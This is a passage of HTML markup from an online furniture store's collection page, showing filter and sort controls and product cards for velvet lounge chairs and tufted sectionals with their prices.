  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (17)</span>
                                  <span class="visually-hidden">In stock (17 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (6)</span>
                                  <span class="visually-hidden">Out of stock (6 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all/gold-white" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24961365508393__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24961365508393__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $5,574.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="5574.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="5574.00"
                                  max="5574.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/all/gold-white" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                                selected="selected"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/all" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/all" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">20 of 4111 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24961365508393__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/products/eei-4626-gld-cha_8.jpg?v=1622490339&width=165 165w,//emfurn.com/cdn/shop/products/eei-4626-gld-cha_8.jpg?v=1622490339 239w
                "
                src="//emfurn.com/cdn/shop/products/eei-4626-gld-cha_8.jpg?v=1622490339&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Arlo Accent Lounge Velvet Chair"
                class="motion-reduce"
                
                width="239"
                height="239"
                id='quick-add-template--24961365508393__main-collection-product-grid6586036879445-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/products/eei-4626-gld-cha_3.jpg?v=1622490339&width=165 165w,//emfurn.com/cdn/shop/products/eei-4626-gld-cha_3.jpg?v=1622490339 239w
                  "
                  src="//emfurn.com/cdn/shop/products/eei-4626-gld-cha_3.jpg?v=1622490339&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="239"
                  height="239"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/twist-accent-lounge-velvet-chair"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6586036879445"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-6586036879445 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-6586036879445"
              >
                Arlo Accent Lounge Velvet Chair
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-6586036879445"
            
          >
            <a
              href="/products/twist-accent-lounge-velvet-chair"
              id="CardLink-template--24961365508393__main-collection-product-grid-6586036879445"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-6586036879445 Badge-template--24961365508393__main-collection-product-grid-6586036879445"
            >
              Arlo Accent Lounge Velvet Chair
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="6586036879445" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$962.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$962.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-6586036879445">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid6586036879445-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid6586036879445-submit title-template--24961365508393__main-collection-product-grid-6586036879445"
                  data-product-url="/products/twist-accent-lounge-velvet-chair"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-6586036879445" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Arlo Accent Lounge Velvet Chair"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-6586036879445"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-6586036879445" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_17.jpg?v=1689359601&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 4-Piece Sectional"
                class="motion-reduce"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8412872933673-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5847-GLD-BLK_1.webp?v=1689359601&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-1"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8412872933673"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8412872933673 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8412872933673"
              >
                Conjure Channel Tufted Performance Velvet 4-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8412872933673"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-1"
              id="CardLink-template--24961365508393__main-collection-product-grid-8412872933673"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8412872933673 Badge-template--24961365508393__main-collection-product-grid-8412872933673"
            >
              Conjure Channel Tufted Performance Velvet 4-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8412872933673" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$3,967.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$3,967.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8412872933673">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8412872933673-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8412872933673-submit title-template--24961365508393__main-collection-product-grid-8412872933673"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-1"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8412872933673" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 4-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8412872933673"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8412872933673" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_17.webp?v=1689439705&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 4-Piece Sectional"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="1600"
                id='quick-add-template--24961365508393__main-collection-product-grid8415207358761-image'
              >
              
<img
                  srcset="//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705 1600w
                  "
                  src="//emfurn.com/cdn/shop/files/EEI-5848-GLD-BLK_1.webp?v=1689439705&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1600"
                  height="1600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-2"
                id="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8415207358761"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24961365508393__main-collection-product-grid-8415207358761 NoMediaStandardBadge-template--24961365508393__main-collection-product-grid-8415207358761"
              >
                Conjure Channel Tufted Performance Velvet 4-Piece Sectional
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24961365508393__main-collection-product-grid-8415207358761"
            
          >
            <a
              href="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-2"
              id="CardLink-template--24961365508393__main-collection-product-grid-8415207358761"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24961365508393__main-collection-product-grid-8415207358761 Badge-template--24961365508393__main-collection-product-grid-8415207358761"
            >
              Conjure Channel Tufted Performance Velvet 4-Piece Sectional
            </a>
          </h3>
          <div class="card-information"><div class="audien-review-star-rating" style="display:none;" data-product-id="8415207358761" data-domain="emfurn.com"></div>

            

    <div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$3,967.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$3,967.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8415207358761">
                <button
                  id="quick-add-template--24961365508393__main-collection-product-grid8415207358761-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24961365508393__main-collection-product-grid8415207358761-submit title-template--24961365508393__main-collection-product-grid-8415207358761"
                  data-product-url="/products/conjure-channel-tufted-performance-velvet-4-piece-sectional-2"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8415207358761" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Conjure Channel Tufted Performance Velvet 4-Piece Sectional"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8415207358761"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8415207358761" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=165 165w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=360 360w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=533 533w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=720 720w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=940 940w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=1066 1066w,//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578 1600w
                "
                src="//emfurn.com/cdn/shop/files/EEI-5844-GLD-BLK_17.jpg?v=1689440578&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Conjure Channel Tufted Performance Velvet 4-Piece Sectional"
                class="motion-reduce"
